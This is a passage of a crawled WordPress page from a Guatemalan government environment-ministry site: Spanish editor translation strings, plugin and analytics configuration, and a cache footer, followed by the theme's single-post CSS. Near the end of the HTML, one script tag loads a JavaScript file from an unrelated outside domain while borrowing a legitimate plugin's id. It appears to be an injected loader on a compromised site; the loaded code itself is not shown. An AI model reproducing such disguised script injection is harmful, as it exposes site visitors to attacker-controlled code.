nuevo t\u00e9rmino"],"Tag":["Etiqueta"],"Term":["T\u00e9rmino"],"term\u0004%s added":["%s a\u00f1adida"],"term\u0004%s removed":["%s quitada"],"term\u0004Remove %s":["Quitar %s"],"Add new category":["A\u00f1adir nueva categor\u00eda"],"Add new term":["A\u00f1adir nuevo t\u00e9rmino"],"Parent Term":["T\u00e9rmino superior"],"Terms":["T\u00e9rminos"],"Add title":["A\u00f1adir t\u00edtulo"],"Move to trash":["Mover a la papelera"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Post Visibility":["Visibilidad de la entrada"],"Create password":["Crear contrase\u00f1a"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Visible to everyone.":["Visible por todos"],"Only visible to site admins and editors.":["Solo visible para administradores y editores del sitio."],"Protected with a password you choose. Only those with the password can view this post.":["Protegida con una contrase\u00f1a que t\u00fa elijas. Solo los que tengan la contrase\u00f1a pueden ver esta entrada."],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"View the autosave":["Ver el guardado autom\u00e1tico"],"Content structure":["Estructura del contenido"],"Document Statistics":["Estad\u00edsticas del documento"],"Headings":["Encabezados"],"Paragraphs":["P\u00e1rrafos"],"Document Outline":["Esquema del documento"],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede resultar en p\u00e9rdida de contenido, \u00bfquieres continuar?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Keep it as is":["Mantenerla como est\u00e1"],"Reset the template":["Restablecer la plantilla"],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si sigues se perder\u00e1n."],"Publishing failed":["Fallo al publicar"],"Scheduling failed":["Fallo al programar"],"Updating failed":["Fallo al actualizar"],"Trashing failed":["Fallo al enviar a la papelera"],"Block created.":["Bloque creado."],"Block deleted.":["Bloque borrado."],"Untitled Reusable Block":["Bloque reutilizable sin t\u00edtulo"],"Sorry, this file type is not supported here.":["Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"This file is empty.":["Este archivo est\u00e1 vac\u00edo."],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"Type text or HTML":["Escribe texto o HTML"],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"Author":["Autor"],"Undo":["Deshacer"],"Redo":["Rehacer"],"Add New Tag":["A\u00f1adir nueva etiqueta"],"Parent Category":["Categor\u00eda superior"],"Remove image":["Quitar imagen"],"Title":["T\u00edtulo"],"Pending Review":["Pendiente de revisi\u00f3n"],"Block updated.":["Bloque actualizado."],"Copy Link":["Copiar enlace"],"Save":["Guardar"],"Save as Pending":["Guardar como pendiente"],"Private":["Privada"],"Public":["P\u00fablica"],"Password Protected":["Protegida con contrase\u00f1a"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Word count type. Do not translate!\u0004words":["words"],"Gallery":["Galer\u00eda"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Published":["Publicada"],"Publish":["Publicar"],"Saved":["Guardado"],"Save Draft":["Solo guardar"],"Update":["Actualizar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Sorry, this file type is not permitted for security reasons.":["Lo siento, este tipo de archivo no est\u00e1 permitido por motivos de seguridad."]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.marn.gob.gt","siteUrl":"https:\/\/www.marn.gob.gt","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"documentCta":[false],"pdfRenderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","sourceNonce":"eca9794862","canUploadMedia":"","assetsUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"","iframeHeight":"","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.marn.gob.gt","site_url":"https:\/\/www.marn.gob.gt","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/","embedpress_rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":["embedpress-pdf"],"google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":["embedpress-calendar"]},"document_cta":[false],"pdf_renderer":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","source_nonce":"eca9794862","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"","iframe_height":"","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"unidades_marn","label":"UNIDADES MARN"},{"value":"wpdmpp_customer","label":"Customer"},{"value":"colaborador_de_unidad","label":"Colaborador De Unidad"},{"value":"editorpages","label":"EditorPages"},{"value":"translator","label":"Translator"},{"value":"editor_unidad","label":"Editor Unidad"},{"value":"unidad_de_proyectos","label":"Unidad De Proyectos"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760477565" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.marn.gob.gt\/wp-json\/embedpress\/v1\/analytics\/","nonce":"a52b05fa30","session_id":"ep-sess-1768967248-gmomryzq","page_url":"https:\/\/www.marn.gob.gt\/entrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango\/","post_id":"24712","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760477565" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760477565" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760477565" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1132d699fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/front.js?ver=1760477565" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760477565" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760477565" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760477565" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"1132d699fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760477565" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"24712","rooturl":"https:\/\/www.marn.gob.gt","loveNonce":"c6c1023424"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/priority.js?ver=13.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","postID":"24712","rooturl":"https:\/\/www.marn.gob.gt","disqusComments":"false","loveNonce":"c6c1023424","mapApiKey":""};
var nectarOptions = {"quick_search":"true","mobile_header_format":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/init.js?ver=13.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.marn.gob.gt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"30171","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.marn.gob.gt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30171","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":30181,"slug":"convocatoria-2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.marn.gob.gt\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":24712,"search_query":"","signature":"ac0b784d62387b862e1f34e8961caa2e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":24712,"search_query":"","signature":"ac0b784d62387b862e1f34e8961caa2e","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=34404e5986"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.marn.gob.gt\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.marn.gob.gt\/request\/fef83d9206c128a3429180890121b546\/","ajaxurl":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoyMToiNjYsMzAsNjgsMTE0LDEzMiwxMjE5IjtzOjEwOiJjb250ZW50X2lkIjtpOjI0NzEyO3M6NjoiYXV0aG9yIjtzOjEyOiJNY2FzdGVsbGFub3MiO30-.cddc731f948c29af34bf4c216c1511e4","wp_rest_nonce":"a52b05fa30"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type='text/javascript' src='https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13' id='ultimate-vc-addons-row-bg-js'></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13d52cac82f8bb',t:'MTc2ODk2NzI3Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>							

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: _ @ 2026-01-21 03:47:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/single.css?ver=13.0.5
body_size: 5796
content:
/*
Theme Name:  Salient
Description: Styles loaded only on single posts
*/

.single.single-post .heading-title[data-header-style="default"] h1 {
  margin-bottom: 8px;
}

body.single-post[data-bg-header="true"] .container-wrap {
  padding-top: 40px!important;
}

body.single-post.material[data-bg-header="true"] .container-wrap {
  padding-top: 80px!important;
}

body.single .post .wpb_text_column h2,
body.single .post .content-inner > h2,
body.single .post .wpb_text_column h3,
body.single .post .content-inner > h3,
body.single .post .wpb_text_column h4,
body.single .post .content-inner > h4,
body.single .post .wpb_text_column h5,
body.single .post .content-inner > h5,
body.single .post .wpb_text_column h6,
body.single .post .content-inner > h6 {
  margin-top: 10px;
}

.single #single-below-header .updated.rich-snippet-hidden,
.single .heading-title[data-header-style="default_minimal"] #single-below-header .updated.rich-snippet-hidden {
  display: none;
}


/* template style changes based on included meta */
.single-post #single-below-header.fullscreen-header[data-remove-post-comment-number="1"] >span {
  width: 50%;
}

body.single-post .container-wrap[data-remove-post-author="1"][data-remove-post-date="1"] .related-posts[data-style="material"] .article-content-wrap {
  padding-bottom: 20px!important;
}

body.single-post [data-post-hs="default"] [data-remove-post-author="1"][data-remove-post-date="1"] #single-below-header span,
body.single-post .container-wrap[data-remove-post-author="1"][data-remove-post-date="1"] [data-header-style="default"] #single-below-header span {
  padding-left: 0;
  border-left: 0;
}

body.single-post [data-post-hs="default_minimal"] [data-remove-post-author="1"][data-remove-post-date="1"][data-remove-post-comment-number="0"] #single-below-header span,
body.single-post [data-post-hs="default_minimal"] [data-remove-post-author="0"][data-remove-post-date="1"][data-remove-post-comment-number="1"] #single-below-header span {
  padding-left: 0;
  border-left: 0;
}

body.single-post [data-post-hs="default_minimal"] [data-remove-post-author="0"][data-remove-post-date="1"][data-remove-post-comment-number="1"] #single-below-header span,
body.single-post [data-post-hs="default_minimal"] [data-remove-post-author="1"][data-remove-post-date="0"][data-remove-post-comment-number="1"] #single-below-header span,
body.single-post [data-remove-post-author="1"][data-remove-post-date="0"][data-remove-post-comment-number="1"] .heading-title[data-header-style="default_minimal"] #single-below-header span,
body.single-post [data-remove-post-author="0"][data-remove-post-date="1"][data-remove-post-comment-number="1"] .heading-title[data-header-style="default_minimal"] #single-below-header span {
  padding-left: 0;
  padding-right: 0;
  border-left: 0;
}


.single #page-header-bg #single-below-header span {
  color: rgba(255,255,255,0.8);
}

.single #single-meta ul .meta-comment-count i {
  margin-right: 3px;
}

.single #single-meta span,
.single #single-below-header span {
  font-size: 16px;
}


.single #single-meta div i {
  font-size: 16px;
  line-height: 30px;
  height: 30px;
}

.single #page-header-bg #single-meta div a,
.single #page-header-bg #single-meta div i,
.single #page-header-bg #single-meta div span {
  color: #fff!important;
}

.single-post #single-meta .nectar-social {
  margin-left: 14px;
}

.single-post .post-content > .video,
.single-post .post-content > .audio-wrap,
.single-post .post-content > .quote-inner,
.single-post .post-content > .post-featured-img > img{
  margin-bottom: 50px;
}


@media only screen and (min-width:690px) {

  .single-portfolio #page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6 .inner-wrap #portfolio-nav ul:not(.controls) {
    left: -70px;
  }

  .single-portfolio #page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6 .inner-wrap #portfolio-nav .controls {
    right: -75px;
  }
}

.single:not(.material) #page-header-bg.fullscreen-header h1 {
  font-size: 5.5vw;
  line-height: 5.9vw;
}

.single-post #page-header-bg.fullscreen-header,
 .single-post #single-below-header.fullscreen-header {
  background-color: #f8f8f8;
}


.single.single-post .fullscreen-header .blog-title {
  text-align: center;
}

body.single.single-post:not(.material) .fullscreen-header .blog-title h1 {
  max-width: none;
}


.default-blog-title.fullscreen-header,
 .single-post #page-header-bg.default-blog-title.fullscreen-header,
 .single-post.ascend #page-header-bg.default-blog-title.fullscreen-header {
  background-color: #333;
}

.single-post.ascend .container-wrap.fullscreen-blog-header,
 body.single-post[data-bg-header="true"].ascend .container-wrap {
  padding-top: 70px!important;
  margin-top: 0!important;
}

.single-post #page-header-bg.fullscreen-header.bottom-shadow:before {
  background: -moz-linear-gradient(center top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.06) 16%,rgba(0,0,0,0.4) 75%,rgba(0,0,0,0.6) 100%);
  background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.06) 16%,rgba(0,0,0,0.4) 75%,rgba(0,0,0,0.6) 100%);
  bottom: 0;
  content: "";
  display: block;
  height: 351px;
  left: 0;
  position: absolute;
  transition: all 100ms cubic-bezier(0.42,0,0.58,1) 0s;
  width: 100%;
  z-index: 10;
}

.single-post #page-header-bg.fullscreen-header.bg-overlay:after {
  background: none repeat scroll 0 0 rgba(0,0,0,0.4);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 100ms cubic-bezier(0.42,0,0.58,1) 0s;
  width: 100%;
  z-index: 10;
}

.single-post .container-wrap.fullscreen-blog-header {
  margin-top: 0;
}

.single-post .bottom-meta a {
  color: inherit;
}

#author-bio{
  padding-bottom:50px;
  margin-bottom:50px;
  margin-top:0;
  min-height:80px;
  box-sizing:content-box;
  -webkit-box-sizing:content-box;
  border-bottom:1px solid #DDD;
  position:relative
}
#author-bio #author-info{
  width:100%;
  padding-left:105px
}
#author-bio img{
  width:80px;
  height:80px;
  margin-bottom:0;
  position:absolute;
  left:0;
  top:0
}
#author-bio .clear{
  padding-bottom:0
}

.single-post .container-wrap .bottom-meta #author-bio #author-info {
  width: auto!important;
  float: none;
  display: inline-block!important;
}



.single-post .bottom-meta .sharing-default-minimal {
  padding-top: 0px;
}

.single-post .bottom-meta >div:last-child {
  margin-bottom: 60px;
}

.single-post .bottom-meta .sharing-default-minimal[data-bottom-space="false"] {
  margin-bottom: 0;
}

.single #single-meta li .n-shortcode,
.single #single-meta li .nectar-love {
  padding-left: 0!important;
}

.single #single-meta ul li .nectar-love-wrap span {
  opacity: 1;
}

body[data-ext-responsive="true"].single-post .container-wrap.no-sidebar .post-area,
 body[data-ext-responsive="true"].single-post .container-wrap.no-sidebar .comment-list >li,
 body[data-ext-responsive="true"].single-post.material .container-wrap.no-sidebar .comment-wrap h3#comments,
 body[data-ext-responsive="true"].single-post.material .comment-wrap #respond,
 body[data-ext-responsive="true"].single-post #page-header-bg[data-post-hs="default_minimal"] h1,
 body[data-ext-responsive="true"].single-post.material #page-header-bg.fullscreen-header h1,
 body[data-ext-responsive="true"].single-post .heading-title[data-header-style="default_minimal"] .entry-title {
  max-width: 1000px;
  margin: 0 auto!important;
}

.blog_next_prev_buttons[data-style="fullwidth_next_only"] .col {
  border-left: 0;
}

.blog_next_prev_buttons .inner {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
}

.blog_next_prev_buttons {
  text-align: center;
  overflow: hidden;
  position: relative;
  background-color: #333;
}

body .blog_next_prev_buttons .full-link a,
body .blog_next_prev_buttons .full-link,
body .blog_next_prev_buttons .bg-overlay {
  margin-bottom: 0;
}

.blog_next_prev_buttons .full-link a,
 .blog_next_prev_buttons .full-link,
 .blog_next_prev_buttons .bg-overlay {
  display: block;
  position: absolute;
  text-indent: -9999px;
  top: 0;
  z-index: 10;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog_next_prev_buttons .bg-overlay {
  background-color: #282b30;
  z-index: 2;
  opacity: 0.3;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.blog_next_prev_buttons:hover .bg-overlay {
  opacity: 0;
}

.blog_next_prev_buttons.bg-color-only .bg-overlay {
  opacity: 0;
}

.blog_next_prev_buttons.bg-color-only:hover .bg-overlay {
  opacity: 0.08;
}

.blog_next_prev_buttons span {
  display: block;
  color: #fff;
  margin-bottom: 5px;
}

.blog_next_prev_buttons[data-style*="next_prev"] .next-post h3 span {
  text-align: left;
}

.blog_next_prev_buttons[data-style*="next_prev"] .previous-post h3 span {
  text-align: right;
  position: relative;
}

.blog_next_prev_buttons .col {
  height: 250px;
  border-left: 1px solid #ddd;
}


.blog_next_prev_buttons[data-post-header-style="default_minimal"] .col {
  height: 350px;
}

@media only screen and (max-width:1000px) {
  .blog_next_prev_buttons[data-post-header-style="default_minimal"] .col {
    height: 200px;
  }
}

.blog_next_prev_buttons .col h3 {
  transition: opacity 0.2s linear;
  -webkit-transition: opacity 0.2s linear;
  padding: 0 15%;
  color: #fff;
  margin: 0;
}

.full-width-content.blog_next_prev_buttons > .col.span_12.dark h3 {
  color: #fff;
}

.container-wrap[data-nav-pos="after_project_2"] {
  padding-bottom: 0!important;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .controls > .hidden,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls > .hidden {
  display: none!important;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .controls > .only,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .controls > .only {
  width: 100%!important;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .only span:not(.text),
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] .only span:not(.text) {
  text-align: center!important;
}

#full_width_portfolio .container-wrap[data-nav-pos="after_project_2"] .bottom_controls {
  margin-top: 0;
}

.container-wrap[data-nav-pos="after_project_2"] .bottom_controls,
 .blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul {
  padding: 0;
}

.blog_next_prev_buttons[data-style="fullwidth_next_prev"] ul {
  margin: 0;
}

